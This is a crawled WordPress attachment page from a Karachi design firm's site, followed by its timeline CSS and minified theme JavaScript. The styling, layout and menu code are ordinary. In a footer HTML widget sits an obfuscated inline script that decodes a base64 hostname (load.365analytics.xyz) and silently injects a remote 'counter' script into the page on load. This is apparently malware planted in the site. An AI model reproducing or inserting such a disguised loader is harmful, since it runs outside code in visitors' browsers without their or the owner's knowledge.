							<a href="https://asharys.com/ashary-header-logo/" title="DRZ_5069-HDR" rel="attachment"><img width="539" height="724" src="https://asharys.com/wp-content/uploads/2020/05/DRZ_5069-HDR.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/DRZ_5069-HDR.jpg 1034w, https://asharys.com/wp-content/uploads/2020/05/DRZ_5069-HDR-223x300.jpg 223w, https://asharys.com/wp-content/uploads/2020/05/DRZ_5069-HDR-762x1024.jpg 762w, https://asharys.com/wp-content/uploads/2020/05/DRZ_5069-HDR-768x1032.jpg 768w, https://asharys.com/wp-content/uploads/2020/05/DRZ_5069-HDR-372x500.jpg 372w, https://asharys.com/wp-content/uploads/2020/05/DRZ_5069-HDR-596x800.jpg 596w, https://asharys.com/wp-content/uploads/2020/05/DRZ_5069-HDR-953x1280.jpg 953w" sizes="(max-width: 539px) 100vw, 539px" data-id="591"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/drz_5069-hdr/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='591' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
	
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19a0c55e0cb8accef129154ac3824cf4 --></div></aside>		
	</aside><!-- #sidebar-right -->
		
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1
body_size: 1134
content:
.tm_timeline {
	position: relative;
	padding: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.tm_timeline__container {
	margin-left: auto;
	margin-right: auto;
}

.tm_timeline.tm_timeline-layout-horizontal,
.tm_timeline.tm_timeline-layout-horizontal .tm_timeline__container {
	display: block;
	justify-content: inherit;
	align-items: inherit;
	position: relative;
}

.tm_timeline.tm_timeline-layout-vertical .tm_timeline__container {
	margin-left: 50%;
}

.tm_timeline.tm_timeline-layout-vertical-chessOrder .tm_timeline__container {
	margin-left: auto;
	width: 100%;
}

.tm_timeline__control,
.tm_timeline__control:hover,
.tm_timeline__control:active,
.tm_timeline__control:focus,
.entry-content .tm_timeline__control,
.entry-content .tm_timeline__control:hover,
.entry-content .tm_timeline__control:active,
.entry-content .tm_timeline__control:focus {
	position: absolute;
	top: 50%;
	z-index: 1000;
	text-align: center;
	font-size: 18px;
	line-height: 24px;
	color: #888;
	text-decoration: none;
	border-radius: 100%;
	opacity: 0;
	transition: all .2s linear;
	border: 1px solid;
	border-color: #fff;
	background: #ddd;
	outline: none;
	padding: 4px 10px;
}

.tm_timeline__control:focus,
.entry-content .tm_timeline__control:focus {
	box-shadow: 0 0 2px #09f;
	outline: none;
}

.tm_timeline__control.tm_timeline__control-slide-left {
	transform: translateX(-200%);
	left: 0;
}

.tm_timeline__control.tm_timeline__control-slide-right {
	margin-left: -24px;
	right: 0;
	transform: translateX(200%);
}

.tm_timeline:hover .tm_timeline__control {
	opacity: 1;
	transform: translateX(0);
	border-color: #ddd;
	background-color: #fff;
	color: #444;
}

.tm_timeline:hover .tm_timeline__control:hover,
.entry-content .tm_timeline:hover .tm_timeline__control:hover {
	border-color: #000000;
	box-shadow: 0 0 2px #09f;
	color: #000000;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__body,
.tm_timeline__body-tense {
	width: 100%;
}

.tm_timeline-layout-horizontal .tm_timeline__body {
	overflow: hidden;
}

.tm_timeline__tense {
	position: absolute;
	z-index: 1;
	left: 0;
	right: 0;
	top: 50%;
	width: 100%;
	height: 4px;
	background: #eee;
	margin-top: -5px;
}

.tm_timeline__body-tense {
	border-left: 4px solid #eee;
}

.tm_timeline-layout-horizontal .tm_timeline__tense {
	transform: translateY(32px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__tense {
	position: absolute;
	z-index: 1;
	top: 0;
	margin-left: auto;
	margin-right: auto;
	width: 4px;
	height: 100%;
	background: #eee;
}

.tm_timeline__event {
	position: relative;
	margin-bottom: 20px;
	z-index: 10;
	text-align: left;
}

.tm_timeline-layout-vertical .tm_timeline__event {
	display: block;
}

.tm_timeline-layout-horizontal .tm_timeline__event {
	display: inline-block;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event {
	margin-left: auto;
	margin-right: auto;
	max-width: 50%;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd {
	transform: translateX(50%);
	text-align: left;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even {
	transform: translateX(-50%);
	text-align: right;
}

.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__date,
.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__title,
.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__description {
	transform: translateX(10px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__date,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__title,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__description {
	transform: translateX(20px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__date,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__title,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__description {
	transform: translateX(-20px);
}

.tm_timeline__event__date {
	display: block;
	font-size: 16px;
	line-height: 20px;
	font-weight: bold;
	color: #000;
}

.tm_timeline__event__title {
	font-size: 16px;
	font-weight: bold;
	color: #444;
}

.tm_timeline-layout-horizontal .tm_timeline__event__title {
	position: relative;
}

.tm_timeline__event__description {
	display: block;
	font-size: 14px;
}

.tm_timeline__event__dot {
	width: 8px;
	height: 8px;
	background: #444;
	box-shadow: 0 0 0 4px #fff;
	border-radius: 100%;
}

.tm_timeline-layout-vertical .tm_timeline__event__dot {
	transform: translate(-6px, 14px);
}

.tm_timeline-layout-horizontal .tm_timeline__event__dot {
	position: absolute;
	top: 50%;
	z-index: 1;
	transform: translateY(40px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__dot {
	position: absolute;
	left: 0;
	transform: translate(-4px, 6px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__dot {
	position: absolute;
	right: 0;
	transform: translate(4px, 6px);
}

.tm_timeline__pages {
	display: block;
	width: 100%;
	position: relative;
	z-index: 200;
	padding-bottom: 10px;
}

.tm_timeline__pages .tm_timeline__page {
	text-align: center;
	display: none;
	transition: transform .2s linear,
				opacity .2s linear;
	opacity: 0;
}

.tm_timeline__pages .tm_timeline__page-current-animate-left,
.tm_timeline__pages .tm_timeline__page-current-animate-right {
	transition: all 0s linear;
}

.tm_timeline__pages .tm_timeline__page-current-animate-left {
	transform: translateX( -10% );
}

.tm_timeline__pages .tm_timeline__page-current-animate-right {
	transform: translateX( 10% );
}

.tm_timeline__pages .tm_timeline__page-current {
	transition: transform .2s linear,
				opacity .2s linear;
	transform: translateX(0);
	opacity: 1;
}

.tm_timeline__pages .tm_timeline__page-current,
.tm_timeline__pages .tm_timeline__page-current-animate-left,
.tm_timeline__pages .tm_timeline__page-current-animate-right {
	display: block;
}

.tm_timeline__page__content {
	display: flex;
	justify-content: space-around;
	width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0
body_size: 5908
content:
!function(t,e,i){"$:nomunge";function n(){r=e[s](function(){h.each(function(){var e=t(this),i=e.width(),n=e.height(),r=t.data(this,d);(i!==r.w||n!==r.h)&&e.trigger(u,[r.w=i,r.h=n])}),n()},a[o])}var r,h=t([]),a=t.resize=t.extend(t.resize,{}),s="setTimeout",u="resize",d=u+"-special-event",o="delay",c="throttleWindow";a[o]=250,a[c]=!0,t.event.special[u]={setup:function(){if(!a[c]&&this[s])return!1;var e=t(this);h=h.add(e),t.data(this,d,{w:e.width(),h:e.height()}),1===h.length&&n()},teardown:function(){if(!a[c]&&this[s])return!1;var e=t(this);h=h.not(e),e.removeData(d),h.length||clearTimeout(r)},add:function(e){function n(t,e,n){var h=jQuery(this),a=jQuery.data(this,d);if(a!==i)a.w=e!==i?e:h.width();else{var a=new Object;a.w=h.width()}r.apply(this,arguments)}if(!a[c]&&this[s])return!1;var r;return t.isFunction(e)?(r=e,n):(r=e.handler,void(e.handler=n))}}}(jQuery,this);equalheight=function(container){var currentTallest=0,currentRowStart=0,rowDivs=new Array(),$el,topPosition=0;jQuery(container).each(function(){$el=jQuery(this);jQuery($el).outerHeight('auto')
topPostion=$el.position().top;if(currentRowStart!=topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.outerHeight();rowDivs.push($el);}else{rowDivs.push($el);currentTallest=(currentTallest<$el.outerHeight())?($el.outerHeight()):(currentTallest);}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].outerHeight(currentTallest);}});}
function tm_sticky(){if(jQuery('.masthead-header-stickyOnScroll').length>0){var pageWidth=jQuery(window).width();var selector=jQuery('.masthead-header-stickyOnScroll');var selectorParent='stickable-header-sticky-wrapper';if(jQuery('body').hasClass('thememount-header-style-3')||jQuery('body').hasClass('thememount-header-style-6')){selector=jQuery('#navbar');selectorParent='navbar-sticky-wrapper';}
if(parseInt(pageWidth)>parseInt(tm_breakpoint)){if(jQuery(selector).parent().attr('id')!=selectorParent){jQuery(selector).sticky({topSpacing:0});}else{}}else{if(jQuery(selector).parent().attr('id')==selectorParent){jQuery(selector).unstick();}else{}}}}
function thememount_setCookie(c_name,value,exdays){var now=new Date();var time=now.getTime();time+=(3600*1000)*24;now.setTime(time);var c_value=escape(value)+((exdays==null)?"":"; expires="+now.toGMTString());document.cookie=c_name+"="+c_value;}
function setHeight(column){var maxHeight=0;column=jQuery(column);column.css('height','auto');if(jQuery(window).width()>479){column.each(function(){if(jQuery(this).height()>maxHeight){maxHeight=jQuery(this).height();}});column.height(maxHeight);}}
function thememount_blogmasonry(){if(jQuery().isotope){if(jQuery('#content.thememount-blog-col-page').length>0){jQuery('#content.thememount-blog-col-page').masonry();jQuery('#content.thememount-blog-col-page').isotope({itemSelector:'.post-box',masonry:{},sortBy:'original-order'});}}}
function thememount_stickyFooter(){if(jQuery('body').hasClass('thememount-sticky-footer')){jQuery('div#main').css('marginBottom',jQuery('footer#colophon').height());}}
function setEmptySelectBox(element){if(jQuery(element).val()==""){jQuery(element).addClass("empty");}else{jQuery(element).removeClass("empty");}}
function thememount_reset_gmap(){jQuery('.thememount-fbar-box-w > div > aside').each(function(){var mainthis=jQuery(this);jQuery('iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis).each(function(){if(!jQuery(this).hasClass('thememount-set-gmap')){jQuery(this).attr('src',jQuery(this).attr('src')+'');jQuery(this).load(function(){jQuery(this).addClass('thememount-set-gmap').animate({opacity:1},1000);});}})});}
function thememount_hide_gmap(){jQuery('.thememount-fbar-box-w > div > aside').each(function(){var mainthis=jQuery(this);jQuery('iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis).each(function(){if(!jQuery(this).hasClass('thememount-set-gmap')){jQuery(this).css({opacity:0});jQuery(this).css('display','block');}})});}
function isotope(){var gallery_item=jQuery('.portfolio-wrapper');var filterLinks=jQuery('.portfolio-sortable-list a');gallery_item.isotope({animationEngine:'best-available'})
filterLinks.click(function(e){var selector=jQuery(this).attr('data-filter');gallery_item.isotope({filter:selector,itemSelector:'.isotope-item'});filterLinks.removeClass('selected');jQuery('#filter-by li').removeClass('current-cat');jQuery(this).addClass('selected');e.preventDefault();});};jQuery(document).ready(function($){"use strict";jQuery('.tm-sresult-form-top .search-field').removeAttr('placeholder');if(jQuery('body').hasClass('thememount-one-page-site')){var sections=jQuery('.wpb_row, #tm-header-slider'),nav=jQuery('.mega-menu-wrap, .nav-menu, .menu-main-menu-container'),nav_height=jQuery('#site-navigation').data('sticky-height');jQuery(window).on('scroll',function(){if(typeof jQuery(this)!='undefined'){var cur_pos=jQuery(this).scrollTop();sections.each(function(){var top=jQuery(this).offset().top-nav_height,bottom=top+jQuery(this).outerHeight();if(cur_pos>=top&&cur_pos<=bottom){if(typeof jQuery(this)!='undefined'&&typeof jQuery(this).attr('id')!='undefined'&&jQuery(this).attr('id')!=''){var mainThis=jQuery(this);nav.find('a').removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');jQuery(this).addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');var arr=mainThis.attr('id');jQuery('#navbar a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');nav.find('a').each(function(){var menuAttr=jQuery(this).attr('href').split('#')[1];if(menuAttr==arr){jQuery(this).parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');}})}}});}});nav.find('a').on('click',function(){var $el=jQuery(this),id=$el.attr('href');var arr=id.split('#')[1];jQuery('html, body').animate({scrollTop:jQuery('#'+arr).offset().top-nav_height},500);return false;});}
if(jQuery("div.search_field.by_treatment select").length>0){setEmptySelectBox(jQuery("div.search_field.by_treatment select"));jQuery("div.search_field.by_treatment select").change(function(){setEmptySelectBox(jQuery(this));});}
var teamSearchBoxIconOpen=jQuery('.thememount-fbar-btn > a').data('openicon');var teamSearchBoxIconClosed=jQuery('.thememount-fbar-btn > a').data('closeicon');thememount_hide_gmap();jQuery(".thememount-fbar-btn").click(function(){if(jQuery(".thememount-fbar-box-w").css('display')=='none'){jQuery('.thememount-fbar-btn i').removeClass(teamSearchBoxIconOpen).addClass(teamSearchBoxIconClosed);jQuery(".thememount-fbar-box-w").slideDown('400',function(){thememount_reset_gmap();jQuery(".thememount-set-gmap").fadeIn(1000);});}else{jQuery('.thememount-fbar-btn i').removeClass(teamSearchBoxIconClosed).addClass(teamSearchBoxIconOpen);jQuery(".thememount-set-gmap").hide();jQuery(".thememount-fbar-box-w").slideUp();}
return false;});jQuery('#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle').append("<span></span>");jQuery('#navbar #site-navigation div.nav-menu > ul > li:has(ul), #site-navigation .mega-menu-wrap > ul > li:has(ul)').append("<span class='righticon'><i class='fa fa-plus-square'></i></span>");jQuery('#site-navigation .menu-main-menu-container > ul > li.menu-item-language, #site-navigation .mega-menu-wrap > ul > li.menu-item-language').addClass("mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13 mega-align-bottom-left mega-menu-flyout");jQuery('#site-navigation .mega-menu-wrap > ul > li.menu-item-language').addClass("mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13 mega-align-bottom-left mega-menu-flyout");jQuery('#site-navigation .mega-menu-wrap > ul > li.menu-item-language ul').addClass("mega-sub-menu");jQuery('#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.menu-item-language > a').show();jQuery('#site-navigation .mega-menu-wrap > ul > li.menu-item-language').hover(function(){jQuery('#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout .mega-sub-menu').css("display","none");jQuery(this).find('ul').show();},function(){jQuery(this).find('ul').hide();});jQuery('.menu li.current-menu-item').parents('li.mega-menu-megamenu').addClass('mega-current-menu-ancestor');if(!jQuery('body').hasClass("tm-header-invert")){jQuery(".nav-menu > li:eq(-2), #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item:eq(-2)").addClass("lastsecond");jQuery(".nav-menu > li:eq(-1), #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item:eq(-1)").addClass("last");}
jQuery(".thememount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container img.vc_single_image-img").each(function(){var imgsrc=jQuery(this).attr("src");jQuery(this).parent().parent().parent().parent().parent('.vc_column_container').css('background-image','url('+imgsrc+')');});jQuery(".search_box a").addClass('sclose');jQuery(".search_box a").click(function(){if(jQuery('.search_box a').hasClass('sclose')){jQuery(".search_box a i").removeClass('fa-search').addClass('fa-close');jQuery(this).removeClass('sclose').addClass('open');jQuery(".k_flying_searchform_wrapper").fadeIn(400,function(){jQuery(".field.searchform-s").focus();});}else{jQuery(this).removeClass('open').addClass('sclose');jQuery(".search_box a i").removeClass('fa-close').addClass('fa-search');jQuery(".k_flying_searchform_wrapper").fadeOut(400,function(){});}});if(typeof jQuery.fn.prettyPhoto=="function"){jQuery('div.gallery a[href*=".jpg"], div.gallery a[href*=".jpeg"], div.gallery a[href*=".png"], div.gallery a[href*=".gif"]').each(function(){if(jQuery(this).attr('target')!='_blank'){jQuery(this).attr('rel','prettyPhoto[wp-gallery]');}});jQuery('.gallery-item a[href*=".jpg"], .gallery-item a[href*=".jpeg"], .gallery-item a[href*=".png"], .gallery-item a[href*=".gif"]').each(function(){if(jQuery(this).attr('target')!='_blank'){jQuery(this).attr('rel','prettyPhoto[coregallery]');}});jQuery('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){if(jQuery(this).attr('target')!='_blank'&&!jQuery(this).hasClass('prettyphoto')){var attr=$(this).attr('rel');if(typeof attr!==typeof undefined&&attr!==false&&attr!='prettyPhoto'){jQuery(this).attr('data-rel','prettyPhoto');}}});jQuery('a.tm_prettyphoto').prettyPhoto();jQuery('a[rel^="prettyPhoto"]').prettyPhoto();}
$("[data-appear-animation]").each(function(){var self=$(this);var animation=self.data("appear-animation");var delay=(self.data("appear-animation-delay")?self.data("appear-animation-delay"):0);if($(window).width()>959){self.html('0');self.waypoint(function(direction){if(!self.hasClass('completed')){var from=self.data('from');var to=self.data('to');var interval=self.data('interval');self.numinate({format:'%counter%',from:from,to:to,runningInterval:2000,stepUnit:interval,onComplete:function(elem){self.addClass('completed');}});}},{offset:'85%'});}else{if(animation=='animateWidth'){self.css('width',self.data("width"));}}});jQuery(window).scroll(function(){tm_scroll_to_top();});jQuery(window).resize(function(){tm_scroll_to_top();});jQuery(window).load(function(){tm_scroll_to_top();});var offset=85;var duration=500;jQuery("#totop").click(function(event){event.preventDefault();jQuery("html, body").animate({scrollTop:0},duration);return false;})
function tm_scroll_to_top(){if(jQuery(window).scrollTop()>offset){jQuery("#totop").fadeIn(duration);}else{jQuery("#totop").fadeOut(duration);}}
if(jQuery('.thememount-testimonial-box').length>0){setHeight('.thememount-testimonial-box.col-lg-6.col-sm-6.col-md-6');setHeight('.thememount-testimonial-box.col-lg-4.col-sm-6.col-md-4');setHeight('.thememount-testimonial-box.col-lg-3.col-sm-6.col-md-3');}
if(jQuery('.masthead-header-stickyOnScroll').length>0){tm_sticky();}
$('#site-navigation a[href="#"]').click(function(){return false;});$(".thememount-close-icon").click(function(){$("#page").css('padding-top',(parseInt($("#page").css('padding-top'))-parseInt($(".thememount-wbar").height()))+'px');$(".thememount-wbar").slideUp();thememount_setCookie('kw_hidewbar','1',1);});var galleryHTML=jQuery(".gallery-size-full br").each(function(){jQuery(this).remove();});jQuery("a.thememount-open-gallery").click(function(){var href=jQuery(this).attr('href');var id=href.replace("#thememount-embed-code-","");var currid=window['api_images_'+id];jQuery.prettyPhoto.open(window['api_images_'+id],window['api_titles_'+id],window['api_desc_'+id]);});if(jQuery('.thememount-effect-carousel').length>0){jQuery('.thememount-effect-carousel').each(function(){var itemsColumns2={0:{items:1},479:{items:2},768:{items:2},1200:{items:3}};if(jQuery(this).hasClass('thememount-carousel-col-one')){itemsColumns2={0:{items:1},479:{items:1},768:{items:1},1200:{items:1}};}else if(jQuery(this).hasClass('thememount-carousel-col-two')){itemsColumns2={0:{items:1},479:{items:2},768:{items:2},1200:{items:2}};}else if(jQuery(this).hasClass('thememount-carousel-col-four')){itemsColumns2={0:{items:1},479:{items:2},768:{items:2},1200:{items:4}};}else if(jQuery(this).hasClass('thememount-carousel-col-five')){itemsColumns2={0:{items:1},479:{items:2},768:{items:3},1200:{items:5}};}else if(jQuery(this).hasClass('thememount-carousel-col-six')){itemsColumns2={0:{items:1},479:{items:2},768:{items:3},1200:{items:6}};}
var owlWrap=jQuery(this);var paginationOption=false;if(jQuery(this).hasClass('thememount-with-pagination')){paginationOption=true;}
